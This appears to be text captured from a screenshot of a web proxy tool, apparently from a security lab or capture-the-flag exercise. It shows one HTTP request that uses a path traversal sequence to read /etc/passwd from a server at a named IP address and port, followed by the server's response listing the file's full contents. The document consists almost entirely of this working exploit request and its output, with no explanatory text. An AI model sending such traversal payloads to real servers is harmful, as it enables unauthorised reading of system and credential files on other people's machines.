 1 × +
Send Cancel < >
Target: https://143.42.190.146:8989
Request
Pretty Raw Hex
\n
1 GET /../../../../../../../../etc/passwd HTTP/1.1
2 Host: 143.42.190.146:8989
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://143.42.190.146:8989
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 content-length: 1779
3
4 root:x:0:0:root:/root:/bin/bash
5 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
6 bin:x:2:2:bin:/bin:/usr/sbin/nologin
7 sys:x:3:3:sys:/dev:/usr/sbin/nologin
8 sync:x:4:65534:sync:/bin:/bin/sync
9 games:x:5:60:games:/usr/games:/usr/sbin/nologin
10 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
11 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
12 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
13 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
14 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
15 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
16 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
17 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
18 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
19 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
20 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
21 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
22 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
23 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
24 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
25 systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
26 syslog:x:104:111::/home/syslog:/usr/sbin/nologin
27 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
28 tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
29 uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin
30 tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin
31 usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
32 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
33 pollinate:x:111:1::/var/cache/pollinate:/bin/false
34 landscape:x:112:116::/var/lib/landscape:/usr/sbin/nologin
35 fwupd-refresh:x:113:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
36 ubuntu:x:1000:1000:,,,:/home/ubuntu:/bin/bash
37
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers